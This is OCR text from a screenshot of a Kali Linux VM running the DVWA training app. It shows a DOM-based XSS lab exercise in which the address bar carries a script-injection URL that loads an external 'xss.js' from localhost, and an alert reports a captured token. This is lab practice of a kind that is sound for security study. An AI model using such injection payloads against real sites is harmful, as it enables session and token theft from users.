 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 2 23:42
Vulnerability: DOM Based
127.0.0.1/DVWA/vulnerabilities/xss_d/?default=English#<script src="http://127.0.0.1/xss.js"></script> 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
127.0.0.1
Got token:498d98c01d9a079ead0142be06af6ad0
OK
Transferring data from 127.0.0.1...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
6
29°C
Haze
Search
ENG
IN
23:42
13-04-2025